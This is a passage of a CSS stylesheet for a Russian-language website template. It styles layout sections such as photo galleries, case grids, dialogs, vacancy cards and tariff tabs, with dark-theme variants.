    color: rgba(255, 255, 255, 0.7);
}
.steps-section .step-num {
    color: #fff;
    font-size: 12rem;
    margin-top: -2rem;
    line-height: 1;
    z-index: 0;
    opacity: 0.1;
    font-family: var(--f2);
    flex: 1 0 17%;
}
.steps-section:not(.design-icon-left) .step-image {
    margin-bottom: 1.5rem;
}


.steps-section.steps-image.design-icon-left .step-item {
    min-height: 350px;
}
.steps-section.steps-image.design-icon-left:not(.design-padding_none) .step-body {
    padding: 6rem 4rem;
}
.steps-section.steps-image.design-icon-left .step-image {
    position: relative;
    max-width: 50%;
    flex: 1 0 50%;
    display: flex;
    align-items: center;
}
.steps-section.steps-image.design-icon-left.design-padding_none .step-image {
    padding-right: 3rem;
}
.steps-section.steps-image.design-icon-left.design-chess .step-item:nth-child(even) .step-image {
    order: 2;
}
.steps-section.steps-image.design-icon-left:not(.design-full) .step-image img {
    object-fit: cover;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
}


/*
    ========================================
    
    Списки
    
    ========================================
*/
#modules .lists{
    overflow: hidden;
    border: 0;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 0;
    --list-padding: calc(6rem * var(--indentSize));;
}
#modules .lists.design-text_white,
#modules .lists.design-text_white .header h2 ~ p {
    color: #fff;
}
#modules .lists.design-text_dark,
#modules .lists.design-design-text_dark .header h2 ~ p {
    color: var(--dark);
}
.lists .container-fluid ,
.lists .row {
    height: 100%;
}
.lists .text-flex ,
.lists .image-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}
.lists .text-flex {
    padding-block: var(--list-padding);
}
.lists.align-top .text-flex{
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}
.lists.align-center .text-flex{
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.lists.align-bottom .text-flex{
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
}
.lists.align_img-top .image-flex{
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    padding-bottom: var(--list-padding);
}
.lists.align_img-center .image-flex{
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: var(--list-padding) 0;
}
.lists.align_img-bottom .image-flex{
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    padding-top: var(--list-padding);
}
.lists.text_white,
.lists.text_white small,
.lists.text_white .header p:nth-child(2) {
    color: #fff;
}
.lists .list-block{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 2rem 0 2rem;
}
.lists .list-block .item{
    width: 50%;
}
.lists .list-block .item.only{
    width: 100%;
}
.lists .list-block .item .name-list{
    font-size: 1.25rem;
    font-weight: var(--f1wb);
    margin-bottom: 1rem;
}
.lists .list-block .item li{
    position: relative;
    margin-bottom: 1.5rem;
    margin-right: 1.5rem;
}
.lists.design-vert_margin .list-block .item li{
    margin-bottom: 0.75rem;
}
.lists .list-block .item.only li {
    margin-bottom: 0.5rem;
    margin-right: 0rem;
}
.lists.icon-unique .list-block .item li,
.lists.icon-only .list-block .item li{
    padding-left: 2.5rem;
}
.lists .icon{
    position: absolute;
    left: 0;
    top: 0;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
}
.lists .text{
    line-height: 1.4;
    display: inline-block;
}
.lists .order-1{
    order: 1;
}
.lists .order-2{
    order: 2;
}


/*
    ========================================
    
    Файлы
    
    ========================================
*/
.files{
}
.files .filelist li{
    position: relative;
    margin-bottom: 1rem;	
    padding-left: 3rem;
}
.files .filelist li::before {
    content: "";
    position: absolute;
    width: 3rem;
    height: 3rem;
    background: url(../i/file.svg) no-repeat top left;
    left: 0;
    top: 0.5rem;
}
.files .filesize{
    color: #999;
    font-size: 0.9rem;
    margin-top: 2px;
}
.files .filename{
    font-size: 1.125rem;
    font-weight: normal;
    font-weight: var(--f1w);
}


/*
    ========================================
    
    Фотогалерея
    
    ========================================
*/
.photos{
}
.photos .footer {
    margin-top: 2rem;
}
.photos .image a{
    position: relative;
    display: block;
    height: 100%;
}
.photos .image a::before{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    background: var(--dark_60) url(../i/zoom.svg) no-repeat center;
    background-size: 2rem;
    z-index: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.photos .image a:hover::before{
    opacity: 1;
}
.photos .image img.lazy:not(.loaded) {
    filter: blur(1px);
    overflow: hidden;
}
.photos .image-cover img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.photos .image-alt {
    font-size: 0.9rem;
    text-align: center;
    line-height: 1.3;
}


/* Слайдер */
.photos_slider .photos__lists {
    position: relative;
    max-width: 800px;
    margin: auto;
}
.photo__lists-slider .slick-list {
    padding: 4rem 0 6rem !important;
}
.photo__lists-slider .slick-slide .image{
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-filter: blur(2px);
            filter: blur(2px);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
}
.photo__lists-slider .slick-center .image{
    position: relative;
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
    -webkit-filter: blur(0px);
            filter: blur(0px);
    box-shadow: 0 0px 60px rgb(0 0 0 / 30%);
    z-index: 1;
}
.photos .slider-docs .slick-list{
    padding: 0 0.5rem;
}
.photos .slider-docs .slick-list .slick-slide{
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.photos .slider-docs .slick-list .slick-slide.slick-active{
    opacity: 1;
}



/* Плитка */
.photos_gallery .photo__lists-images {
    display: none;
    flex-wrap: wrap;
    margin: -0.5rem;
    margin-bottom: 2rem;
}
.photos_gallery .photo__lists-images.active {
    display: flex;
}
.photos_gallery .photo__lists-images .image {
    padding: 0.5rem;
}



/* Документы */
.photos_docs .photo__lists-images {
    display: none;
    flex-wrap: wrap;
    margin: -0.5rem;
    margin-bottom: 2rem;
}
.photos_docs .photo__lists-images.active {
    display: flex;
}
.photos_docs .photo__lists-images .image {
}



/* Сложная сетка */
.photos_masonry .photo__lists-images {
    display: none;
    grid-template-columns: repeat(12, 1fr);
    margin: -0.5rem;
}
.photos_masonry .photo__lists-images.active {
    display: grid;
}
.photos_masonry .photo__lists-images .image {
    margin: 0.5rem;
    grid-area: auto / span 4;
}
.photos_masonry .photo__lists-images .image:nth-child(-n+4) {
    margin: 0.5rem;
    grid-area: auto / span 3;
}
.photos_masonry .photo__lists-images .image.horizon {
    grid-area: auto / span 8;
}



.photos__tabs {
    display: flex;
}
.photos__tabs .photos__lists {
    flex: 1;
}


.photos__link {
    flex: 1 0 20rem;
    max-width: 20rem;
    position: sticky;
    top: 3rem;
    height: fit-content;
    padding-right: 3rem;
    z-index: 10;
    background: #fff;
}
.dark_theme .photos__link {
    background: var(--dark);
}
.photos__link-name {	
    position: relative;
    margin-bottom: 1.5rem;
    cursor: pointer;
    transition: all .3s ease;
}
.photos__link-name::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
    background: rgb(255 255 255 / 20%);
}
.photos__link-name a {
    z-index: 1;
    position: relative;
    padding-right: 2rem;
}
.dark_theme .photos__link-name a {
    background: var(--dark);	
    color: #fff;
}
.photos__link-name:hover a, 
.photos__link-name.active a{	
    color: var(--color);
}
.photos__link-name.active::before {
    background: rgb(255 255 255 / 60%);
}


/*
    ========================================
    
    Видеогалерея
    
    ========================================
*/
.video-section{
}
.video-section .review-video,
.video-section .videos-video{
    position: relative;
}
.video-section .review-video .slide,
.video-section .videos-video .slide{
    padding: 0 0.5rem;
}
.video-section .slide .title{
    font-weight: var(--f1ws);
    margin-top: 0.5rem;
}
.video-section .row{
    justify-content: center;
}
.video-section .video{
}


/*
    ========================================
    
    Директор
    
    ========================================
*/
.boss{
}
.boss .item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 2rem auto 0;
    max-width: 85%;
}
.boss .image{
    -ms-flex-preferred-size: 45%;
        flex-basis: 45%;
    -webkit-transform: translate(2rem,-2rem);
        -ms-transform: translate(2rem,-2rem);
            transform: translate(2rem,-2rem);
    position: relative;
    text-align: right;
    z-index: 1;
}
.boss .image .progressive {
    width: 100%;
}
.boss .blockquote{
    position: relative;
    -ms-flex-preferred-size: 55%;
        flex-basis: 55%;
    background-color: #fff;
    -webkit-box-shadow: 0px 12px 30px 0px rgba(51, 46, 47, 0.1);
            box-shadow: 0px 12px 30px 0px rgba(51, 46, 47, 0.1);
    padding: 3rem 4rem 3rem 6rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.dark_theme .boss .blockquote{
    background-color: var(--color_bg_1);
}
.boss .blockquote .quote{
    font-size: 1.5rem;
    line-height: 1.2;
    color: var(--color);
}
.boss .blockquote .blockquote-icon-main{
    fill: var(--color);
    position: absolute;
    width: 10rem;
    z-index: 0;
    opacity: 0.1;
    left: 6rem;
    top: 2rem;
}
.boss .blockquote blockquote{
    padding: 1.5rem 2rem 1.5rem 7rem;
    margin: 1rem auto;
}
.boss .blockquote .text{
    font-weight: 300;
    font-weight: var(--f1);
    font-size: 0.9rem;
    margin: 3rem 0;
}
.boss .blockquote .name-block{
}
.boss .name{
    font-weight: bold;
    font-weight: var(--f1wb);
}
.boss .position{
    font-size: 0.8rem;
    font-weight: 300;
    font-weight: var(--f1);
    color: var(--gray-text);
    max-width: 250px;
}


/*
    ========================================
    
    Баннер-карточка
    
    ========================================
*/
.banner-cart{
    overflow: visible;
}
.banner-cart.design-minwidth .container-fluid{
    max-width: 1096px;
}
.banner-cart .cart{
    position: relative;
    padding: 3rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.border-circle .banner-cart .cart{
    border-radius: 0.5rem;
}
.banner-cart .header{
    width: 75%;
    z-index: 1;
    position: relative;
}
.banner-cart.full .header{
    width: 64%;
}
.banner-cart .header ul{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.banner-cart .header p + ul{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 2rem;
}
.banner-cart .cart.li-wrap .header ul{
  flex-wrap: wrap;
}
.banner-cart .cart.li-wrap li{
  flex: 0;
}
.banner-cart .header ul + div,
.banner-cart .header ul + p{
    margin-top: 2rem;
}
.banner-cart .header li{
    width: 100%;
    flex: 1;
    padding-left: 1.75rem;
    padding-right: 2rem;
    font-size: 0.9rem;
    font-weight: 300;
    font-weight: var(--f1);
    margin: 0rem;
    color: var(--gray-text);
}
.banner-cart .header li strong,
.banner-cart .header li b{
    position: relative;
    display: block;
    margin-bottom: 1rem;
    font-size: 1rem;
    font-weight: bold;
    font-weight: var(--f1wb);
}
.banner-cart .header li br{
    display: none;
}
.banner-cart .header li strong::before,
.banner-cart .header li b::before {
    content: "";
    position: absolute;
    width: 1.5rem;
    height: 1.5rem;
    top: 0.5rem;
    left: -1.25rem;
    border: 4px solid transparent;
    border-left: 4px solid var(--color);
    /* border-radius: 50%; */
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.banner-cart .cart:not(.mini) .list ul li::before {
    display: none;
}
.banner-cart .header h2 {
    margin-bottom: 1.5rem !important;
}
.banner-cart .header p,
.banner-cart .subheader {
    font-size: 1.125rem;
    margin: 1rem 0;
}
.banner-cart .style-bg-dark .header p,
.banner-cart .style-bg-dark .subheader,
.banner-cart .style-bg-color1 .header p,
.banner-cart .style-bg-color1 .subheader {
    color: #fff
}
.banner-cart .style-bg-light .header p,
.banner-cart .style-bg-light .subheader,
.banner-cart .style-bg-white .header p,
.banner-cart .style-bg-white .subheader {
    color: var(--dark);
}
.banner-cart .button {
    margin-top: 1.5rem;
}
.banner-cart .image {
    position: absolute;
    bottom: -1rem;
    right: -1rem;
    max-width: 40%;
}
.banner-cart .image.nomargin-image {
    bottom: 0rem;
    right: 0rem;
}
.banner-cart .full .cart {
    min-height: 500px;
}
.banner-cart .full .image {
    right: -2rem;
}
.banner-cart .mini .image {
    position: static;
    max-width: 100%;
}


.banner-cart .mini:not(.image_none){
    /* padding-bottom: 0 !important; */
}
.banner-cart .mini .header{
    width: 100%;
}
.banner-cart .text_white .header{
    color: #fff;
}
.banner-cart .text_white .header p,
.banner-cart .text_white .subheader {
    color: hsl(0, 0%, 90%);
}

.banner-cart .image_none .header{
    width: 100%;
}
.banner-cart .mini.image_none .header h2 br{
    display: none;
}


.banner-cart .text_white, 
.banner-cart .text_white .header li strong, 
.banner-cart .text_white .header li b {
    color: #fff;
}


/*
    ========================================
    
    Карточка
    
    ========================================
*/
.card{
}
.card .header {
    max-width: 1014px;
    margin: 0 auto;
    text-align: center;
}
.card .items{
    display: flex;
    flex-wrap: wrap;
    gap: 3rem;
}
.card .item{
    width: 100%;
}
.card .item .item-wrap{
    background: #fff;
    border-radius: 0.5rem;
    border: 1px solid #ddd;
    overflow: hidden;
    display: block;
    color: var(--dark);
}
.dark_theme .card .item .item-wrap {
    background: #444;
    border: 1px solid #676767;
    color:#fff;
}
.card .item a.item-wrap:hover{
    transform: translateY(-5px);
    box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.15);
}
#modules .card .item h2,
#modules .card .item h3{
    margin: 0 0 2rem;
    transition: all .3s ease;
}
.card .item a.item-wrap:hover h2,
.card .item a.item-wrap:hover h3{
    color: var(--color);
}
.card .item:last-child {
    margin-bottom: 0;
}
.card .image{
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 100%;	
    display: -webkit-box;	
    display: -ms-flexbox;	
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.card .image img{/*
    object-fit: cover;
    height: 100%;
    width: 100%;*/
}
.card .text{
    padding: 3rem 3rem 3rem 1rem;
}
.card .text .button {
    margin-top: 2rem;
}
.card .text .btn span {
    padding: 1rem 2rem;
}
.card .text .btn::after {
    top: 6px;
}
.card .text .link {
    border-bottom: 1px solid;
}
.card a.item-wrap:hover .text .link {
    border-bottom: 1px solid transparent;
}
.card .popup-manager {
    position: -webkit-sticky;
    position: sticky;
    top: 3rem;
    border-radius: 5px;
    margin: 0;
}
.card .popup-manager .head{
    font-weight: bold;
    font-weight: var(--f1wb);
    font-size: 1.5rem;
    line-height: 1.2;
}
.card .rating{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.card .rating-line{
    position: relative;
    width: 7rem;
    height: 21px;
    margin-bottom: 1rem;
    margin-right: 0.5rem;
    z-index: 1;
    background: #ccc;
}
.card .rating-line .line{
    height: 21px;
    background: #f90;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.card .rating-line svg{
    fill: #fff;
}
.card .footer {
    margin-top: 3rem;
}


.card.design-2col .item{
    width: calc(50% - 3rem);
}
.card.design-2col .text{
    padding: 2rem 2rem 2rem 0rem;
}


/*
    ========================================
    
    Кейсы
    
    ========================================
*/
.cases{
    background: var(--light);
}
.dark_theme .cases{
    background: var(--dark);
}
.cases .header-block{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.cases .header-block .header{
    max-width: 700px;
}
.cases .slider .item .case{
    padding: 2rem;
    background: #fff;
    color: var(--dark);
    overflow: hidden;
    -webkit-box-shadow: 0px 10px 30px -10px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 10px 30px -10px rgba(0, 0, 0, 0.25);
}

.cases .cases-arrow {
    position: relative;
    display: flex;
    align-items: flex-end;
    padding-bottom: 2.5rem;
}
.cases .cases-arrow .slick-arrow {
    position: static;
}
.cases .cases-arrow .slick-arr-prev {
    margin-right: 4rem;
}

.cases .item .case .case-gallery {
    position: relative;
}
.cases .item .case .case-gallery-slider .slick-next {
    right: 0;
}
.cases .item .case .case-gallery,
.cases .item .case .case-photoslider,
.cases .item .case .case-photoslider .slick-list,
.cases .item .case .case-photoslider .slick-track,
.cases .item .case .case-photoslider .slick-slide,
.cases .item .case .case-photoslider .slick-slide div {
    height: 100%;
}
.cases .item .case .case-photoslider .slick-arrow {
    background: #fff;
    box-shadow: none;
    border-radius: 0;
    width: 2.5rem;
    height: 2.5rem;
    color: var(--dark);
    position: absolute;
    top: 1rem;
    right: 1rem;
    font-size: 0;
}
.cases .item .case .case-photoslider .slick-arrow:hover {
    background: var(--dark);
    color: #fff;
}
.cases .item .case .case-photoslider .slick-arrow::before {
    content: "›";
    position: absolute;
    font-size: 34px;
    width: 100%;
    height: 100%;
    line-height: 1;
    top: 0px;
    right: 0;
    font-family: serif;
}
.cases .item .case .case-photoslider .slick-prev {
    right: 3.75rem;
    z-index: 1;
    transform: rotate(180deg);
}
.cases .cases-paging {
    position: absolute;
    z-index: 10;
    text-align: center;
}
.cases .cases-paging-gallery {
    position: absolute;
    z-index: 10;
    background: #fff;
    height: 2.5rem;
    width: 5rem;
    line-height: 2.5rem;
    text-align: center;
}
.cases .cases-paging-gallery {
    top: 1rem;
    left: 1rem;
}
.cases .cases-paging-item {
    right: 4rem;
    top: -5rem;
}
.cases .cases-paging li {
    display: none;
    font-size: 1.5rem;
    font-family: var(--f2);
    text-align: center;
}
.cases .cases-paging li span{
    font-size: 1rem;
}
.cases li.slick-active {
    display: block;
}
.cases .item .case .image {
    background: no-repeat center;
    background-size: cover;
    height: 100%;
    min-height: 300px;
    display: block;
}
.cases .item .case .info-block {
    display: flex;
    justify-content: space-between;
}
.cases .item .case .info {
    max-width: 250px;
    width: 100%;
}
.cases .item .case .info .detail {
    margin-bottom: 0.75rem;
    display: flex;
    align-items: center;
    font-size: 0.9rem;
}
.cases .item .case .info svg {
    height: 1.25rem;
    width: 1.25rem;
    flex: 0 0 1.25rem;
    fill: var(--gray);
    margin-right: 0.75rem;
}
.cases .item .case .content .head {
    padding-top: 1rem;
    font-weight: var(--f1ws);
}
.cases .item .case .content {
    padding-left: 1rem;
}
.cases .item .case .content li,
.cases .item .case .content p{
    font-size: 0.9rem;
}
.cases .item .case .intro p {
    font-size: 1.125rem;
}
.cases .item .case .content .title{
    color: var(--color);
    margin-bottom: 1.5rem;
    font-size: 1.5rem;
    font-weight: var(--f2w);
    line-height: 1.3;
}

/* Кейсы сеткой */
.cases .grid{
    max-width: 1100px;
    margin: 0 auto;
    display: grid;
    grid-gap: 1rem;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: repeat(6, minmax(300px, auto));
    grid-template-rows: repeat(6, 300px);
    grid-template-areas: 
        "big1 big1 big1 bigrow1 bigrow1 bigrow1" 
        "big1 big1 big1 bigrow2 bigrow2 bigrow2" 
        "small1 small1 small2 small2 small3 small3"
        "bigrow3 bigrow3 bigrow3 big2 big2 big2" 
        "bigrow4 bigrow4 bigrow4 big2 big2 big2 " 
        "small4 small4 small5 small5 small6 small6";
}
.item-1 { grid-area: big1; }
.item-2 { grid-area: bigrow1; }
.item-3 { grid-area: bigrow2; }
.item-4 { grid-area: small1; }
.item-5 { grid-area: small2; }
.item-6 { grid-area: small3; }
.item-7 { grid-area: big2; }
.item-8 { grid-area: bigrow3; }
.item-9 { grid-area: bigrow4; }
.item-10 { grid-area: small4; }
.item-11 { grid-area: small5; }
.item-12 { grid-area: small6; }
.cases .grid .item{
    position: relative;
}
.cases .grid .item::before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 0.5rem solid #fff;
    transition: all .4s ease ;
    z-index: 1;
    pointer-events: none;
    will-change: border;
}
.cases .grid .case{
    position: relative;
    height: 100%;
}
.cases .grid .images{
    height: 100%;
    background: no-repeat center;
    background-size: cover;
    transition: all .4s ease;
}
.cases .grid .wrap{
    position: absolute;
    top: 90%;
    top: calc(100% - 4rem);
    left: 2rem;
    right: 2rem;
    z-index: 1;
    transition: all .3s ease, left .3s ease 0.3s, right .3s ease 0.3s, top .3s ease;
    pointer-events: none;
}
.cases .grid .title {
    padding: 6px 0.5rem;
    display: inline-block;
    background: #fff;
    transition: all .3s ease 0.3s;
}
.cases .grid .title h3 {
    font-size: 1.25rem;
    margin: 0;
}
.cases .grid .wrap::before {
    content: "";
    position: absolute;
    width: 0%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    will-change: border;
}
.cases .grid .intro {
    font-size: 0.9rem;
    opacity: 0;
    padding: 0 2.5rem;
    height: 0;
    will-change: border;
}
.cases .grid .image .progressive{
    height: 100%;
}
.cases .grid .image .progressive img{
    object-fit: cover;
    height: 100%;
}
.cases .grid .image .progressive img.reveal {
    position: absolute;
    left: 0;
    top: 0;
    animation: progressiveReveal 0.3s ease-out
}
.cases .grid .item:hover::before{
    border: 0rem solid #fff;
}
.cases .grid .item:hover .wrap.intro-on .title {
    padding: 6px 2.5rem;
}
.cases .grid .item:hover .wrap.intro-on::before {
    width: 100%;
    bottom: -1.5rem;
    top: -0.5rem;
    transition: all .3s ease 0.3s, bottom .3s ease 0.6s, top .3s ease 0.6s;
}
.cases .grid .item:hover .wrap.intro-on {
    left: 0rem;
    right: 0rem;
    top: calc(100% - 9rem);
}
.cases .grid .item:hover .wrap.intro-on .intro {
    height: 100%;
    opacity: 1;
    margin-top: 0.5rem;
    transition: all .3s ease 0.6s, opacity .4s ease 0.7s;
}



/*
    ========================================
    
    Диалоги
    
    ========================================
*/
.dialogs{
}
.dialogs .dialog-form{
    border-top: 3px solid #eee;
    margin-top: 2rem;
    padding-top: 1.5rem;
}
.dialogs .item{
    border-radius: 0.5rem;
    margin-bottom: 2rem;
}
.dialogs .item .question,
.dialogs .item .answer{
    position: relative;
    padding: 1rem;
    background: #ecf5f9;
    border-radius: 0.5rem;
}
.dark_theme .dialogs .item .question{
    background: #474b56;
}
.dark_theme .dialogs .item .answer{
    background: #4e4e4e;
}
.dialogs .item .answer{
    margin-left: 5rem;
    margin-top: 0.5rem;
    background: #ecf9f5;
    overflow: hidden;
}
.dialogs .item .avatar{
    width: 3rem;
    max-height: 3rem;
    margin-right: 1rem;
    border-radius: 50%;
}
.dialogs .item .avatar .avatar-def{
    background: #fff;
    width: 100%;
    height: 100%;
    min-height: 3rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: var(--f1wb);
}
.dialogs .item .avatar img{
    clip-path: circle(1.5rem  at 1.5rem  1.5rem );
}
.dialogs .item .con{
    position: relative;
    display: flex;
    align-items: flex-start;
    height: 54px;
    overflow: hidden;
}
.dialogs .item .name{
    font-weight: var(--f1wb);
}
.dark_theme .dialogs .item .date{
    color: var(--gray);
    font-size: 0.8rem;
}
.dialogs .item .date {
    color: #aaa;
}
.dialogs .item .text{
    line-height: 1.4;
    margin-left: 4rem;
    margin-top: 0.5rem;
    font-size: 0.9rem;
}
.dialogs .item .reply{
    margin-left: 1rem;
    font-size: 0.8rem;
    padding-top: 5px;
    border-bottom: 1px dashed;
    display: inline-block;
    color: #2791dd;
    line-height: 1.4;
    cursor: pointer;
}
.dialogs .link:hover,
.dialogs .item .reply:hover{
    border-bottom: 1px dashed transparent;
}
.dialogs .link{
    border-bottom: 1px dashed;
    color: var(--color);
    display: inline-block;
    cursor: pointer;
}
.dialogs .item .voite{
    position: absolute;
    background-color: #eefbf3;
    text-align: center;
    color: #07a23b;
    white-space: nowrap;
    padding: 0 0.75rem;
    right: 0.75rem;
    top: 0;
}
.dark_theme .dialogs .item .voite{
    background-color: transparent;
}
.dialogs .item .voite.minus{
    background-color: #f3e4e4;
    color: #a20707;
}
.dialogs .item .voite::after,
.dialogs .item .voite::before{
    position: absolute;
    color: var(--gray);
    font-weight: var(--f1wb);
    cursor: pointer;
}
.dialogs .item .voite::before{
    content: "+";
    left: -0.75rem;
}
.dialogs .item .voite::after{
    content: "-";
    right: -0.75rem;
}
.dialogs .dialogs-spoiler{
    margin-bottom: 1rem;
}
.dialogs .dialogs-spoiler::before{
    content: '';
    background: linear-gradient(180deg, transparent, #ecf9f5, #ecf9f5);
    background: linear-gradient(180deg, rgb(236 249 245 / 0.01), #ecf9f5, #ecf9f5);
    width: 100%;
    height: 80px;
    left: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
    pointer-events: none;
}
.dark_theme .dialogs .dialogs-spoiler::before{
    background: linear-gradient(180deg, rgb(236 249 245 / 0.01), #4e4e4e, #4e4e4e);
}
.dialogs .dialogs-spoiler.deploy{
    height: initial!important;
}
.dialogs .dialogs-spoiler.deploy::before{
    background:transparent;
}
.dialogs .more{
    z-index: 1;
    position: relative;
    border-bottom: 1px dashed;
    display: inline-block;
    color: #2791dd;
    cursor: pointer;
    font-size: 0.9rem;
}
.dialogs .more:hover{
    border-bottom-color: transparent;
}
.dialogs-item-spoiler {
    display: none;
}



/*
    ========================================
    
    Акции
    
    ========================================
*/
.promotions-section {
    border-bottom: 0 !important;
    padding: 2rem 0;
}
.promotions-section .slide {
    position: relative;
    display: block;
}
.promotions-section .slider {
    margin-bottom: -0.5rem;
}
.promotions-section .slider-promotion-arrow {
    position: absolute;
    left: calc((100% - 1472px)/2);
    top: 50%;
    transform: translateY(-50%);
    padding: 0 3rem;
    width: 1472px;
}
.promotions-section .item {
    position: relative;
}
.promotions-section.promo-full .wrap {
    position: absolute;
    left: calc((100% - 1472px)/2);
    top: 50%;
    transform: translateY(-50%);
    padding: 3rem;
    width: 1472px;
}
.promotions-section.promo-nofull .item {
    position: relative;
    width: 1376px;
    margin: 0 auto;
    border-radius: 0.5rem;
    overflow: hidden;
}
.promotions-section.promo-nofull .wrap {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}
.promotions-section.promo-nofull .intro {
    padding: 3rem 0;
    margin: 0 3rem;
    width: 50%;
    font-size: 1.125rem;
}
.promotions-section.promo-nofull .image {
    text-align: center;
    display: block;
}
.promotions-section.promo-flexible .intro-true .image {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.promotions-section.promo-flexible .intro-true .image img {
    object-fit: cover;
    height: 100%;
    margin: auto;
}
.promotions-section.promo-flexible .wrap {
    position: relative;
    top: 0;
    transform: none;
    color: var(--dark);
}
#promotions .item {
    width: 100%;
    margin-bottom: 3rem;
}


/*
    ========================================
    
    FAQ
    
    ========================================
*/
.spoiler-section .spoiler {
    display: inline-block;
    width: 100%;
}
.spoiler-section .link{
    margin-top: 1rem;
}


/*
    ========================================
    
    Спойлер
    
    ========================================
*/
.spoiler-section .main-image {
    
}


/*
    ========================================
    
    Вакансии
    
    ========================================
*/
.vacancy-section {
}
.vacancy-wrap {
}
.vacancy-item {
    background: #fff;
    color: var(--dark);
    height: calc(100% - 2rem);
    padding-bottom: 6rem;
    margin-bottom: 2rem;
    position: relative;
    border: 1px solid #e3e2e2;
}

.dark_theme .vacancy-item {
    background: var(--color_bg_1);
    color: #fff;
}
.border-circle .vacancy-item {
    border-radius: 0.75rem;
    overflow: hidden;
}
.vacancy-item .item-head {
    position: relative;
}
.vacancy-item .item-head.image-exists::before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 0;
    left: 0;
    background: linear-gradient(0deg, rgb(0 0 0 / 70%), rgb(0 0 0 / 1%));
    z-index: 0;
}
.vacancy-item .item-image {
}
.vacancy-item .item-detail {
    padding: 0rem 1.5rem 1rem;
    border-bottom: 1px solid #eee;
    display: flex;
    flex-wrap: wrap;
    color: var(--color);
}
.vacancy-item .item-graf {
    margin-top: 0.5rem;
    flex: 1;
}
.vacancy-item .item-graf .name {
    color: var(--gray);
    font-size: 0.7rem;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.vacancy-item .item-graf .text {
    font-weight: var(--f1wb);
    font-size: 1.125rem;
    margin-top: 3px;
}
.vacancy-item .item-title {
    font-size: 1.25rem;
    line-height: 1.3;
}
.vacancy-item .image-not_exist .item-title {
    padding: 1.5rem 1.5rem;
    font-family: var(--f2);
    font-weight: var(--f1ws);
    border-bottom: 1px solid #eee;
    margin-bottom: 1rem;
}
.dark_theme .vacancy-item .image-not_exist .item-title {
    border-bottom: 1px solid rgb(255 255 255 / 20%);
}
.vacancy-item .image-exists .item-title {
    position: absolute;
    bottom: 0;
    color: #fff;
    padding: 1rem 2rem;
}
.vacancy-item .item-body {
}
.vacancy-item .spoiler {
    margin-bottom: 0;
    border-bottom: 1px solid #eee;
}
.vacancy-item .spoiler .spoiler-head {
    background: transparent;
    padding: 0.5rem 4rem 0.5rem 1.5rem;
    font-weight: var(--f1ws);
    font-size: 1rem;
}
.dark_theme .vacancy-item .spoiler.active .spoiler-head {
    color: #fff;
}
.vacancy-item .spoiler .spoiler-content {
    padding: 0 2rem;
    font-size: 0.9rem;
}
.vacancy-item .button  {
    margin: 0;
    position: absolute;
    bottom: 1rem;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
}
.vacancy-item .btn span {
    background-image: none !important;
    padding: 0.75rem 1.5rem;
}
.dark_theme .spoiler.active .spoiler-head .spoiler-btn::before, 
.dark_theme .spoiler.active .spoiler-head .spoiler-btn::after {
    background: #fff;
}


/*
    ========================================
    
    Тарифы
    
    ========================================
*/
.tariff-section {
    background: var(--light);
}
.tariff-section .tariff-tabs {
}
.tariff-section .tariff-tabs .tabs-nav {
    display: flex;
    justify-content: center;
    gap: 1rem;
    flex-wrap: wrap;
}
.tariff-section .tariff-tabs .tabs-nav li {
    position: relative;
    padding: 0.75rem 2rem;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    border-radius: 50px;
    display: flex;
    align-items: center;
    line-height: 1.2;
}
.tariff-section .tariff-tabs .tabs-nav li.active {
    background: var(--color2);
    border-color: var(--color2);
    color: #fff;
}
